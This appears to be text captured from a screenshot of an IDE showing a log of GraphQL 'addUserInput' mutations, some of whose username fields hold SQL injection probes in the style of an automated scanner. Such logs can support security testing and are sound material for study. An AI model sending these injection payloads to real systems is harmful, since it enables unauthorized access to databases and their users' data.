 Terminal: Local Local (2)
Commit
SciView
}
{
"user": {
"username": "-4813)) AS niId WHERE 8588=8588 OR (5978=5978)*7162-- dnpy",
"password": ""
}
}
[2022-01-28 00:08:41]: addUserInput
mutation addUserInput ($user: AddUserInput!){
addUserInput (user: $user){
id
username
}
}
{
"user": {
"username": "-5552)) AS YcIb WHERE 3736=3736 OR (9432=8107)*8107-- RjxA",
"password": ""
}
}
[2022-01-28 00:08:41]: addUserInput
mutation addUserInput ($user: AddUserInput!){
addUserInput (user: $user){
id
username
}
}
Structure
Bookmarks
Externally added files can be added to Git
View Files Always Add Don't Ask Again